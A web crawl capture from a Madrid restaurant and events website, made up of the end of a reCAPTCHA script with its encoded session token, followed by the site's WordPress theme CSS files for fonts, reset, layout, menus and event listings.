Chi3CqWkmCQ8VQMKjwohCZsOvwpLCssKbB8O+wpvCq8O1KhZbQBDDisOowrAcZhzDnXMzOCkrGMOKLnjCjMKuw6w7aD1LQSTDjMKDU8KrMsKMwrbDk8OTGg7DmzPDlwsswrDDucKHUTrCuQoaOjvDgQIHw5EIKcOkGh3DuTrDhsKwTzk/[base64]/CtMK7AsOew5wwEMKJdCleBMK/w71Uwr3Dgw3DtsO+w5jCi8K/[base64]/DgjAHwpbCiXjCuBAVRcKVwoTDoi/CucOSJsKyem4DRMOow78xISzCiXvCsHR2GMKaPcO+wo3DqCPCqsOHRjrCtiPCimNlcsOFwqLDgw3CjzbDl1zDjUTDuljCmSJ1Dx/CicK4K8ObwoPChMOYaCEEw7bDn8OLwrABZRYJOcKLwp5nd8Osw7tzwq/Co8KnAmEWwrvCpCEtw6fDmFluwr4Nwr1/[base64]/wq/DjSjCr8OXZ8KGbcKDQ8OaZQ8NLMKPw7rCqgR0wqFNWQvDgEvDsW3DucKwS1dBw4/[base64]/MyxNJEjDuzvDkkLCvzvDncOmNsKLw5fDo1BlwqckH8K4NSHDvMKSwoVYOApNw5tEw4BaUMKpw5Y0EzLDshw0w592w64ACVE7w5nClsOEc33Drj/ClcKPYMKnPcKgFjNPa8KOw53CpsK0wrVsWsKfw6pEVjYdIQTDlcKUwo1Awq47EcKGw6oeEERbJB/[base64]/CkFfCkFY/HsOUWC82YcKRJMOcCDfCoxsjDHN2FQovCcKawp9Iw7QHwoPDusOgIcK5AMO5w57CmcOrWWbDrMKfw4DDpAEqwoBHw7vDqsKSb8OyVcOgbBBow7IzTsOrNSxEwpjDgQ/DhGlkwrd4CzDDksKSYkBJOTfDgMOlwogjNcKow5HCu8OUw5rDizwGXT3Cr8KhwrLCg3shwojCvsOIwpopwr3DrcK+wqPCjcOoSisrwr/CmEXCpWE9wqTDmMKSwos0cMK4w4hUA8KLwqMbK8OcwpXCg8KXXMOmMMK/w5HDmGzDm8K/w6cBa8O/J8KqOMOgw5nCu8OPMcOfcC7Dhgc5w5h9w7DDpMOcAcO9Q8K/HsOcTC4CZ1DCsQTCuMOGAThYwrQNw5HDiBBfG1HDrURIWsKYcsOZw73CucOUwovCrFfCvF7Drwwtw73DtTjCjsOPwoDDmFvDhMK6wpxBw5Ryw6ddw7U1OS3DrBjDoXIMw5zCgSZbIsOdwqcQwrx/TMKjw47CkcOSe8KXw6vDmh/ComfChyTCicOgGH8rw7p6YWNdwqbDvHRCEBnCnMOYTsKzIhLDmcOKc8KuS8KwRgbDtwXCn8KgbHtwPcOJacKRwqbCrlfDvHEVw6rDi8OAdsOOw5PCmEHDkMOMw7nDjsKdI8OxwrLDoBpNwrZ3AMKsw5PDpWgxZXvDnFgRw7HCrsO7esO3w6/[base64]/CusKjwrZvU0RIZRV/wqDCl0XCsFHChRLCnAHCsMKxZhBWw43DqCIHw7nCv8OHUWnDjcOOZsOswr1qQ8KQw4dKNj7DpX3DijjDpEJXwpRRw5J4RMKjw4lJwqNMLQEFw5DCh2rDp185wr86VCfDhsKaZAdfw64/VsOabsOFwoPDssOMakN/wp1BwqI5KsO2w4IoLsKJw4VfNMKywpNBO8OlwoIhWsKnCMOZJMKkFcOQKsOVPiHDpsKLw6BPwqTDnwDClkXCtsKIwo8LWWQ2IXfCnsOIwpzDuDLClMO9TMKfHicsG8KFw5lwJMOlwo8oUsO1w59jBMOHEsOWw4QJBcKxPMOywrHCoUlrw7AkbXrDpW/CrsKbwpfDrkoLJBjDo8O8wqYNw5vCmsKTw5TDhGTCvz8ZR0wyGcKdwoZpY8Kcw7/[base64]/w6TDpWTCg8Oswp3Cr09Xw5vDmcOOPhs/wo0Iw6INITPDuVJ5FMO3wp1gwrzDkxQywo11PcOlSsKpwp7CrcKuwqbCpVsYwqpNwofChsOswpDDlUrDmcO6PMOzwrvDpQZMJWsaNgvCr8KBwoVrw6h2woQXF8KdG8KGwonCvwvCu0IlwqlJGU/DlMKVwoxgKhlvAcKNw4gdIsKIE0knw5MMwqZaDjjCmMOlw5jCs8OoEQFDw7DDo8Krwr7DhBLDv0TDoSzCv8Oow6h4w747w6LCu03DnQIpwql0NQTDmsOoH0HDnsO2NBHDoMKXS8OBW0/Dq8Kqw7/Dnk45D8OkwpXDuwI1woVIwqfDj1Akw4ovbQJ4acK4wrNuwoMjwrNqJWF9w5kvwpRmQksyDcOOwrfChWhOwpocXzhPd1/Dv8Oww6VyNMO1EcOZF8OODcKYwqfCpw4Nw6bDgsKNMMKcwrJUKMOyDEVOXhBqwrR6w6FBKsOVcgfCqwMXd8OuwrHDjMOSw7wKKT/DtMOQZV1LEsKGwrTChsKqw4PDpcONwovDpcO8w7DCmk9PdMK2wpc9ISMKw4DDlCvDi8Oiw7rDn8ONWcOMw7LCksK+wp7CkAZvwogDbcO3wotFwrMHw7rDlsOnMmnChU7CuXF+w4cRL8KRw4jDpMOhR8K4w4vDj8Oawq1ULhLCk8K6wo3Cu8KOPlfDhgBrwozDpj5/w7TCi3PDpG9aZwRuU8OeMnN6XkDDgWDCqcOewoDCtcOaT2HDiknClj8XfQ7CksOzw5lVw59fwptrwoR0dFzCqGfDi8O2dcO4C8KURxsJwpjCmHclw5/ChG3Cu8OlacOZZxvCrMOkwqnDjMKmwowLw4PCrsODwr3CqlBhwrVoG1/[base64]/wrp4w5FJwo7ChcOYw5QjZwrDlMKaBG05wpLCvhM1NMONCjbCm0MgRGLDisKETXTCj8OBwoR/[base64]/CpcKdfcKMw6ExOcKgwr9CwoMPwqlvZcOSwr/CvcO2wqwFYsKkeMOuTS/[base64]/DRQrYMO5w6/DvzZWwrdSw5DDt3N5wo/[base64]/DoxdGUn1cFh3CjsK/w4hywqTDrMOjw4V/w4LCs1Euw5o9bcKjZcODXcKDwovCicKnBALCuGIywp09wo4Swpo4w6lhM8OPw7vCoxYKLMOUKWPDl8KOBnHDkUd6ZWjDjjXDl2jDnMKGwqRAw7dXFxnDjGZJwqTCvcKww5lHXsOofRrDsCDDqcOTw4EESsOuw5pqVMOEwrLCpsKyw43DpMKqwqV4wpApHcO/wrAUwrHCqBRIA8O1w7PCiC1gwrLDmsKEIj8Zw5NYwoLDpcOzwqQRPcKrwpkcwqTDisOxCcKbH8O6w54KIBvCpMOxw4pfIBDDimjCrCVPw73ColQXwojCk8OyasKIDzw8wofDocKrfRPDoMK/[base64]/CnX/DrMKcw54/[base64]/P8KSd8K1UDZnw7ZwO8OWBMKXUMOPwqFbwp5dfsKIw4RWLCRewqlTE8KIw50Wwrlewr/[base64]/[base64]/[base64]/w7lwwpMXGDTCuMKow6w7InnDoibDsHI9GMOuw53DvT5Cw7/CocOgKlARw6vDr8O8V33CjmItw68GdcKAXMKBw4rDvnvDvcK0woLCh8KgwrtWeMOew43DqS0rwprDvcOjUXPDgx00AX7Cq1/[base64]/DpMK9w7tAw7TDt8KWBMOEwrAnG1VKwrfDp8OacQRJfMOBY8OOeBDCtcO1w4I4GsOSRTtTwq/[base64]/[base64]/w4LCnMK4dGDDvsOlwpbDuMOpHEouw5kmPQtdM8OSEcOCA8KNwrxUw6dDMBdKw6fDv1JLwq4uw6rDoTITw4jCmsOzwp7DuyhhIX9nKS7DiMOHHBxAw5lgS8KUw45tfcKUKcKew4DCpyrDh8OVwrjCoxJ1w5nDvw/CocOmV8KWw7bDl0lvw6s+GsOGw7gXGA/DuxZ3acOVw4jCqcO4w5/DtSB0wr5geG/DpVLCslTCgcKReg0dwqPCjcOEw4PCu8KCwo3DkMK2GRbCo8KTw5nDs1YRwqfCpUDDiMOxJMKJw6HCvMKEeGzDqG3CrMOhLMK+w7LDu1Rkw5fCo8O+w6R7B8KPHEHCqMKySnBww6bCshVaW8OkwrpCRsKew6tQwos5w4wcwqwBfsKnw4PCpMKZwrHDkMKDAlzCqkzCl0/CkzNXwqDDvQsoZcOOw7EgZsKoNyEnJBhiDsK4wqLDgcK7w5zCl8OwWsOHNzgxLcKoWHEPwrPDpsOQw6fDi8Odwq80w7xBdcKCwpfDoF3ClkYNw6Zxw6pMwqHCvxsAE3lWwoBew7fDscKZaxUfUsO6w58cNXYdwoEjw5wDFU5lwqbCvAvCtFAqUsOVNz3CksKmaUgjbU/Dg8OYw7jCmAYmQcO8wqDCqjoOVVnDoxDDhHA8wpdyIsKEw7LCoMKWAwMHw4LCsT3ClRxhwooiw5/[base64]/bn7Dii3DusKPJyfDm8O9worCm3MxVMOoTsOtw443JMOSw4/Drk5sw67CtcKdDT3CqE/CnMKBw6rCjRvDjBp4dMK5ODrCknHCtcOJw7syY8KfZSo2WsO6w77ClzHDscKTBsOFw6LDsMKCwoMEXzDCrx7DtCEdw7h7wpvDpsKbw47CjcKbw4fDoCNQTMKzeFMPcUXDvGIfwpvDuk3CqBg\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,106],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.saborea-madrid.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tv/lJwNKxbkTWAHV/NBFOGW6hYnifz7Y6ssFcvRhPL4\\u003d\x22,1,0,null,1,1767997121630,0,0,[26,216,109],null,[149,224,162,67,235],\x22RC-EiySPIwslxSxmA\x22,null,null,null,null,null,\x220dAFcWeA6gGUv_l0Bthic3EosmSY0fIFrrQb0Dp8_GKIoHC9Lbaz82uOcWk_4qeFALgbruTU92DapN3N-zLQ90zgmskJIxQhL8pw\x22,1768079921548]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 51
content:
@import 'font-awesome.min.css';
@import 'fuentes/open-sans/importar.css';			/* Detalles */
@import 'fuentes/oswald/importar.css';				/* Títulos */
@import 'fuentes/merriweather/importar.css';		/* Textos */
@import 'fuentes/barlow/importar.css';
@import 'fuentes/quicksand/importar.css';
@import 'fuentes/avenir/importar.css';
@import 'fuentes/reenie/importar.css';

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/reset.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 600
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
*{margin:0;padding:0}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
blockquote em, blockquote i, blockquote cite{font-style:normal;}
strong, b{font-weight:bold;}
i, em{font-style:italic;}
p{line-height: 1.5;;margin:20px 0;text-align:justify;}
a{text-decoration:none;outline:none;}
em, cite{font-style:italic;}
abbr, acronym{border-bottom:1px dotted #666666;cursor:help;}
code{font-family:Consolas,Monaco,"Andale Mono","DejaVu Sans Mono",monospace;background:#ccc;padding:0 3px;}
del{text-decoration:line-through;}
ins{background:#FFFFCC none repeat scroll 0 0;text-decoration:none;}
hr{background-color:#D1D1D1;border:0 none;clear:both;height:1px;margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/estilos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 10207
content:
/* Base */
body, html{width:100%;min-width:350px;}
body{margin:0;padding:0;font-size:16px;background:#FFF; font-family: 'Merriweather'; color: #808080; }
header{margin:0 0 1px;width:100%;display:block; z-index:1100;}
footer{width:100%;display:block;margin:0 auto;clear:both;padding:60px 0px;}

/* Estilos Genericos */
a{ color: #1A1A1A; }
.aligncenter{ text-align: center !important; margin: 0 auto;}
img.aligncenter {margin: 0 auto; display: block; max-width: 100%; height: auto;}
.fb_iframe_widget {text-align: center; margin: 0 auto; display: block!important; }
.alignright{ text-align: right !important; }
strong{ font-weight: bold; }
.fa{ font-family:FontAwesome, Arial, Helvetica, sans-serif !important; }

.sombra-foto{ background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 ); }

/* Ancho Limitado */
.ancho-limitado{ width: 95%; max-width: 1200px; margin: 0 auto; }
section.ancho-limitado, section > .ancho-limitado{ padding: 60px 0; }
section > .ancho-limitado.sin-padding{ padding: 0; }
.separador{ width: 115px; height: 1px; margin: 20px auto; background: #000; -webkit-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); -moz-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); }

/* Cookies */
#ccfd-eucookielaw{ width: 12%; position: fixed; bottom: 0; z-index: 100000; background: rgba(61,61,61,0.9); left: 0; text-align:center; min-width:250px; }
p#ccfd-cookiewarning{color:#fff !important; font-size: 13px; text-align: center; font-weight: 300; }  
#ccfd-eucookielaw{ margin: 0; padding: 10px; } 
#ccfd-eucookielaw a{ background: #E4A60E; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; display: inline-block; padding: 5px 15px; cursor:pointer; float: right; margin: 5px 0 10px 8px; clear: left !important;}
#ccfd-eucookielaw a#ccfd-more{background:none; color:#FFF;}
#ccfd-eucookielaw a#ccfd-removecookie{padding:8px 15px;color: #000;font-weight: bold;-webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in;}
#ccfd-eucookielaw a#ccfd-removecookie:hover{ background: #FFF; }
#ccfd-eucookielaw {text-align: center;display: inline-block; font-size:1.2em;}
#ccfd-eucookielaw a{float:none;}

/* Video */
.video-container { position: relative; padding-bottom: 55.8%; height: 0; overflow: hidden; } 
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100% !important; height: 100%; }

/* Fracciones */
.un_medio{ width: 50%; float: left; clear: left; }
.un_medio.ultimo{ clear: right; }

.un_tercio{ width: 32%; margin: 0 1%; float: left; }
.dos_tercios{ width: 66%; margin: 0 1%; float: left; }
.un_tercio.primero, .dos_tercios.primero{ margin-left: 0; clear: left; }
.un_tercio.ultimo, .dos_tercios.ultimo{ margin-right: 0; clear: right; }

.un_cuarto{ width: 22%; margin: 0 2%; float: left; }
.un_cuarto.primero{ clear: left; margin-left: 0; }
.un_cuarto.ultimo{ clear: right; margin-right: 0; }

.un_quinto{ width: 18%; margin: 0 1.25%; float: left; }
.un_quinto.primero{ clear: left; margin-left: 0; }
.un_quinto.ultimo{ clear: right; margin-right: 0; }

/* Header */
header{ position: fixed; top: 0; left: 0; width: 100vw; padding: 10px 2.5% 0; text-align: right; -webkit-transition:background 0.35s ease-in; -moz-transition:background 0.35s ease-in; -o-transition:background 0.35s ease-in; transition:background 0.35s ease-in; }
header.scrolled{ background: rgba(255,255,255,0.95); -webkit-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); -moz-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); }
#logo{ float:left; margin-right: 20px; position: relative; }
#logo img{ max-width: 100%; width:140px; height: auto; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#logo-negativo{ position: absolute; top: 0; left: 0; }
/*#logo-positivo, header.scrolled #logo-negativo{ opacity: 0; }
header.scrolled #logo-positivo{ opacity: 1; }
*/
#cabecera-derecha{ float: right; clear: right; position: relative; }
#zona-derecha-cabecera{ float: right; }

#menu-superior{ padding: 19px 0 0; display: inline-block; }
#menu-menu-principal > li{ display: inline-block; padding: 0 2px; }
#menu-menu-principal > li > a, #enlace-newsletter{ display: inline-block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; color: #FFF; padding: 8px 20px; border: 1px solid transparent; cursor: pointer; margin-bottom: 25px; -webkit-transition:border-color 0.35s ease-in; -moz-transition:border-color 0.35s ease-in; -o-transition:border-color 0.35s ease-in; transition:border-color 0.35s ease-in; }
#menu-menu-principal > li.current-menu-item a, #menu-menu-principal > li.current-menu-ancestor a, #menu-menu-principal > li:hover > a{ border-color: #FFF; }
#menu-menu-principal > li.redes-sociales-responsive{ display: none; }

#menu-menu-principal > li > .sub-menu{ display: none; position: absolute; width: 100%; left: 0; background: #262626; border: 1px solid #3d3d3d; padding: 25px 0; text-align: left; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#menu-menu-principal > li:hover > .sub-menu{ display: block; }
#menu-menu-principal > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li{ width: 25%; float: left; padding: 0 30px; border-left: 1px solid #3d3d3d; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#menu-menu-principal > li > .sub-menu > li:first-child, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li:first-child{ border-left: none; }
#menu-menu-principal > li > .sub-menu > li > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > a{ display: block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; cursor: pointer; color: #FFF; padding: 5px 0; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#menu-menu-principal > li > .sub-menu > li.dropdown > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.dropdown > a{ border-bottom: 1px solid #FFF; padding-bottom: 10px; }
#menu-menu-principal > li > .sub-menu > li > a:hover, #menu-menu-principal > li > .sub-menu > li.current-menu-item > a, , #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li >a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.current-menu-item > a{ color: #E4A60E; }

#menu-menu-principal > li > .sub-menu > li > .sub-menu, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu{ display: block; }
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li{ padding: 10px 0 0; }
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li > a{ display: block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; cursor: pointer;  color: #9d9d9d; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; } 
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li > a:hover, #menu-menu-principal > li > .sub-menu > li > .sub-menu > li.current-menu-item > a, , #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li.current-menu-item > a{ color: #E4A60E; }

/* Mod Buscador de Restaurantes */
#menu-menu-principal > li > .sub-menu > li.completo, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo{ height: auto !important; width: auto !important; /*max-width: 275px !important;*/ margin: 0 30px; padding: 0; float: none; clear: both; border: none; }
#menu-menu-principal > li > .sub-menu > li.completo > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a{ padding: 10px 20px; background: #E4A60E; border: 1px solid #E4A60E; color: #000; text-align: center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#menu-menu-principal > li > .sub-menu > li.completo > a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a:hover{ background: #FFF; border-color: #CCC; }

#redes-sociales{ padding: 20px 10px 0 10px; position: relative; top: 1px; }
#redes-sociales, #redes-sociales li{ display: inline-block; padding-right: 5px; }
#redes-sociales .fa{ display: inline-block; font-size: 16px; padding: 7px 0; width: 30px; text-align: center; border: 1px solid rgba(153,152,152,1); color: rgba(153,152,152,1); -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#redes-sociales li a:hover .fa{ color: #FFF; }
#redes-sociales li a:hover .fa-facebook{ background-color: #3B5998; border-color: #3B5998; }
#redes-sociales li a:hover .fa-twitter{ background-color: #55ACEE; border-color: #55ACEE; }
#redes-sociales li a:hover .fa-google-plus{ background-color: #E04A39; border-color: #E04A39; }
#redes-sociales li a:hover .fa-youtube-play{ background-color: #EE1C1B; border-color: #EE1C1B; }
#redes-sociales li a:hover .fa-linkedin{ background-color: #0077B5; border-color: #0077B5; }
#redes-sociales li a:hover .fa-instagram{ background-color: #8743BC; border-color: #8743BC; }

#enlace-newsletter{ background: #FFF; border-color: #FFF; color: #000; padding: 8px 20px; outline: none; line-height: 1; margin-bottom: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#enlace-newsletter:hover{ background: #E4A60E; border-color: #E4A60E; }

header.scrolled #menu-menu-principal > li > a, header.scrolled #enlace-newsletter{ color: #000; }
header.scrolled #menu-menu-principal > li.current-menu-item > a, header.scrolled #menu-menu-principal > li.current-menu-ancestor > a, header.scrolled #menu-menu-principal > li > a:hover{ border-color: #CCC; }
header.scrolled #redes-sociales .fa{ border-color: #CCC; color: #000; } 
header.scrolled #enlace-newsletter{ background: #E4A60E; border-color: #E4A60E; }
header.scrolled #enlace-newsletter:hover{ background: #FFF; border-color: #CCC; }

/* Eventos */
#cabecera-evento{ position: relative; }
#cabecera-evento > #slider-cabecera img{ display: block; width: 100%; height: auto; }
#cabecera-evento > #slider-cabecera.owl-theme .owl-nav{ margin-top: 0 !important; }

#sobre-cabecera{ z-index: 900; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3000000', endColorstr='#00000000',GradientType=0 ); }
#info-evento{ width: 95%; max-width: 400px; margin: 0 auto; background: rgba(255,255,255,0.92); text-align: center; padding: 50px 100px; opacity: 0; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#info-evento #fecha-evento, #logo-evento{ font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; color: #000; }
#info-evento h1{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; padding: 30px 0 0; line-height: 1.25; }
#info-evento p{ font-size: 18px; text-align: center; font-style: italic; font-weight: 300; color: #4D4D4D; margin: 0 0 5px !important; }
#info-evento button{ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; margin-top: 25px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#info-evento button:hover{ background: #FFF; border-color: #CCC; }

#descripcion-evento{ padding: 100px 0; }
#logo-evento{ width: 35%; max-width: 350px; float: left; } 
#logo-evento .separador{ margin-left: 0; }
#logo-evento h1, #logo-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#logo-evento #fecha-evento{ display:block; margin-top: 20px; }
#cuerpo-evento{ width: 60%; float: right; color: #808080; padding-top: 10px; }
#cuerpo-evento > *:first-child{ margin-top: 0 !important; }
#cuerpo-evento p{ font-weight: 300; line-height: 2; }

#asociados-evento{ padding-top: 30px; }
#asociados-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }

#asociados-evento .owl-controls{ display: none !important; }

#selector-asociados{ text-align: center; padding: 20px 0 30px; }
#selector-asociados span{ display: inline-block; padding: 22px 40px; margin: 0 7px; font-family: 'OpenSans'; text-transform: uppercase; font-size: 14px; letter-spacing: 1px; font-weight: 600; color: rgba(0,0,0,0.5); border: 1px solid #CCC; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#selector-asociados span.activo, #selector-asociados span:hover{ color: #000; }

#asociados-evento .asociado{ width: 32%; float: left; margin: 1%; position: relative; overflow: hidden; display: none; }
#asociados-evento .todos .asociado:nth-child(3n+1), #asociados-evento .restaurantes .asociado.rest-tercio-0, #asociados-evento .comercios .asociado.com-tercio-0{ clear: left; margin-left: 0; }
#asociados-evento .todos .asociado:nth-child(3n), #asociados-evento .restaurantes .asociado.rest-tercio-2, #asociados-evento .comercios .asociado.com-tercio-2{ clear: right; margin-right: 0; }
#asociados-evento .asociado img{ display: block; width: 100%; height: auto;}

#asociados-evento .todos .asociado, #asociados-evento .restaurantes .restaurante, #asociados-evento .comercios .comercio{ display: block; }

.info-asociado{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.2); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#asociados-evento .asociado:hover .info-asociado{ opacity: 0; }
.info-asociado-interior{ padding: 70% 5% 0; text-align: center; }
.info-asociado-interior .tipo-asociado{ font-family: 'OpenSans'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; }
.info-asociado-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; padding: 30px 0 0;  line-height: 1.25; }
.info-asociado-interior .lupa-asociado{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-asociado{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#asociados-evento .asociado:hover .hover-asociado{ opacity: 1; }
.hover-asociado-interior{ padding: 10% 5% 0; }
.hover-asociado-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-asociado-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-asociado-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-asociado-interior p strong{ color: #000; }
.hover-asociado-interior > a{ display: inline-block; margin-top: 5px; font-size: 13px; border: 1px solid #E4A60E; color: #000; font-style: italic; padding: 8px 15px 8px 38px; background: url(../images/ojo.png) #E4A60E no-repeat 8px center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.hover-asociado-interior > a:hover{ background-color: #FFF; border-color: #CCC; }
.valorar-asociado{ position: absolute; right: 5%; bottom: 4%; width: 69px; display: inline-block; padding-bottom: 75px; font-size: 15px; text-align: center; font-style: italic; background: url(../images/valora.png) no-repeat bottom center; cursor: pointer; }
#mapa-asociados{ width: 100%; height: 500px; }

#contenedor-valoraciones{ display: none; }
